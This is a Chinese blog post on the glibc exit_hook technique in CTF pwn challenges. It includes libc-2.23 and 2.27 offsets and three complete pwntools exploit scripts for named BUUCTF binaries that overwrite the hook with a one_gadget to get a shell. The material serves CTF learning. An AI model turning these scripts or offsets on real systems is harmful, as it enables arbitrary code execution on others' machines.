exit_hook在pwn题中的应用
以前只接触过malloc_hook,free_hook,大概意思就是在调用malloc和free的时候会先看看里面有没有东西,有的话就会执行。以前在看一些师傅们博客的时候有看到过exit_hook,前几天就研究了一下,这篇来做个总结。
首先我们自己写一个程序,调试一下exit是怎么执行的。
1 #include<stdio.h> 2 3 void main() 4 { 5 printf("bhxdn\n"); 6 exit(0); 7 }
在第六行下断点看一下。

这里可以看到是执行了__run_exit_handlers。进入这个函数,看看它调用了哪些函数。

这里显示其中调用的一个函数,是_dl_fini。这里为了方便看,我们直接看_dl_fini的关键源码。
1 #ifdef SHARED 2 int do_audit = 0; 3 again: 4 #endif 5 for (Lmid_t ns = GL(dl_nns) - 1; ns >= 0; --ns) 6 { 7 /* Protect against concurrent loads and unloads. */ 8 __rtld_lock_lock_recursive (GL(dl_load_lock)); 9 10 unsigned int nloaded = GL(dl_ns)[ns]._ns_nloaded; 11 /* No need to do anything for empty namespaces or those used for 12 auditing DSOs. */ 13 if (nloaded == 0 14 #ifdef SHARED 15 || GL(dl_ns)[ns]._ns_loaded->l_auditing != do_audit 16 #endif 17 ) 18 __rtld_lock_unlock_recursive (GL(dl_load_lock));
看8行和18行,发现是调用了 __rtld_lock_lock_recursive 和 __rtld_lock_unlock_recursive 。
这里我们看一下这两个函数在哪。


这两个函数在_rtld_global结构体里面。只要我们将其中一个指向one_gadgets,在CTF中,就可以拿到shell了。
 接下来就是计算偏移了,发现在64位libc-2.23中,这两个指针在结构体中的偏移分别是3848和3856。为了方便,我们可以直接记住这两个指针和libc的基地址之间的距离。
接下来就是计算偏移了,发现在64位libc-2.23中,这两个指针在结构体中的偏移分别是3848和3856。为了方便,我们可以直接记住这两个指针和libc的基地址之间的距离。
在libc-2.23中
exit_hook = libc_base+0x5f0040+3848
exit_hook = libc_base+0x5f0040+3856
在libc-2.27中
exit_hook = libc_base+0x619060+3840
exit_hook = libc_base+0x619060+3848
这样一来,只要知道libc版本和任意地址的写,我们可以直接写这个指针,执行exit后就可以拿到shell了。(其实不用非要执行exit,就程序正常返回也可以执行到这里)
ciscn_2019_n_7
64位程序,保护全开,输入666可以直接泄露libc基地址。在输入name时候可以输入0x10大小,可以溢出。就可以改一个指针,并且往里面写值。
直接把exit_hook改成one_gadgets拿shell。
1 from pwn import * 2 3 p = process('./pwn') 4 #p = process(['./pwn'],env={"LD_PRELOAD":"./libc-2.23.so"}) 5 #libc = ELF('./libc-2.23.so') 6 libc = ELF('./libc.so.6') 7 elf = ELF('./pwn') 8 context.log_level = 'debug' 9 10 def duan(): 11 gdb.attach(p) 12 pause() 13 14 def add(size,name): 15 p.sendlineafter('choice-> \n','1') 16 p.sendlineafter('Length: \n',str(size)) 17 p.sendafter('name:\n',name) 18 19 def edit(name,content): 20 p.sendlineafter('choice-> \n','2') 21 p.sendafter('name:\n',name) 22 p.sendafter('contents:\n',content) 23 24 def show(): 25 p.sendlineafter('choice-> \n','3') 26 27 def exit(): 28 p.sendlineafter('choice-> \n','4') 29 30 def secret(): 31 p.sendlineafter('choice-> \n','666') 32 33 og=[0x45226,0x4527a,0xf0364,0xf1207] 34 #og=[0x45216,0x4526a,0xf02a4,0xf1147] 35 secret() 36 libc_base = int(p.recv(14),16)-libc.symbols['puts'] 37 print 'libc_base-->'+hex(libc_base) 38 exit_hook = libc_base+0x5f0040+3848 39 print 'exit_hook-->'+hex(exit_hook) 40 shell = libc_base+og[3] 41 add(0x30,'aaaaaaaa'+p64(exit_hook)) 42 edit('aaaaaaaa',p64(shell)) 43 sleep(0.5) 44 p.sendline('a') 45 p.interactive()
hctf2018_the_end

开局直接给libc地址,然后就是有五次机会可以任意写入一个字节。直接往exit_hook里面写one_gadgets拿shell。
1 from pwn import * 2 3 #p = process('./pwn') 4 p = process(['./pwn'],env={'LD_PRELOAD':'./libc-2.27-buu.so'}) 5 #libc = ELF('./libc.so.6') 6 libc = ELF('./libc-2.27-buu.so') 7 context.log_level = 'debug' 8 9 #og = [0x4f365,0x4f3c2,0xe58b8,0xe58bf,0xe58c3,0x10a45c,0x10a468] 10 og = [0x4f2c5,0x4f322,0xe569f,0xe585f,0xe5858,0xe5863,0x10a38c,0x10a398] 11 12 p.recvuntil('gift ') 13 libc_base = int(p.recv(14),16)-libc.symbols['sleep'] 14 exit_hook = libc_base+0x619060+3840 15 print 'libc_base-->'+hex(libc_base) 16 print 'exit_hook-->'+hex(exit_hook) 17 shell = libc_base+og[2] 18 for i in range(len(og)): 19 print 'i-->'+hex(libc_base+og[i]) 20 21 for i in range(5): 22 p.send(p64(exit_hook+i)) 23 sleep(0.1) 24 p.send(p64(shell)[i]) 25 sleep(0.1) 26 27 p.interactive()
bbctf_2020_write

还是开局直接给libc地址,可以任意地址写,按道理是有超级多种方法拿shell的。
1 from pwn import * 2 3 #p = process('./pwn') 4 p = process(['./pwn'],env={'LD_PRELOAD':'./libc-2.27-buu.so'}) 5 #libc = ELF('./libc.so.6') 6 libc = ELF('./libc-2.27-buu.so') 7 context.log_level = 'debug' 8 9 def duan(): 10 gdb.attach(p) 11 pause() 12 13 def write(ptr,content): 14 p.sendlineafter('uit\n','w') 15 p.sendlineafter('ptr: ',ptr) 16 p.sendlineafter('val: ',content) 17 18 def quit(): 19 p.sendlineafter('uit\n','q') 20 21 #og = [0x4f365,0x4f3c2,0xe58b8,0xe58bf,0xe58c3,0x10a45c,0x10a468] 22 og = [0x4f2c5,0x4f322,0xe569f,0xe5858,0xe585f,0xe5863,0x10a38c,0x10a398] 23 24 p.recvuntil('puts: ') 25 libc_base = int(p.recv(14),16)-libc.symbols['puts'] 26 print 'libc_base'+hex(libc_base) 27 exit_hook=libc_base+0x619060+3840 28 print 'exit_hook-->'+hex(exit_hook) 29 shell = libc_base+og[2] 30 for i in range(len(og)): 31 print str(i)+'-->'+hex(libc_base+og[i]) 32 33 write(str(exit_hook),str(shell)) 34 quit() 35 p.interactive()
参考:https://blog.csdn.net/qq_43116977/article/details/105485947
上述例子均可在BUUCTF上复现。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号